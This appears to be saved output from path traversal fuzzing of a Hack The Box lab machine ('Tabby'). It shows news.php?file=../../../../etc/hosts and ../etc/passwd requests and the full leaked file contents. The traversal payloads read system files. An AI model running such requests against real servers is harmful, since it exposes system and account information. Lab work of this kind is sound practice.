 file:///home/squanch/htb/tabby/TravFuzz/trav.html
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
http://10.10.10.194/news.php?file=../../../../../../../../etc/hosts:
127.0.0.1 localhost 127.0.1.1 tabby 127.0.0.1 megahosting.com # The following lines are
desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-
mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
http://10.10.10.194/news.php?file=../../../../../../../../etc/passwd:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash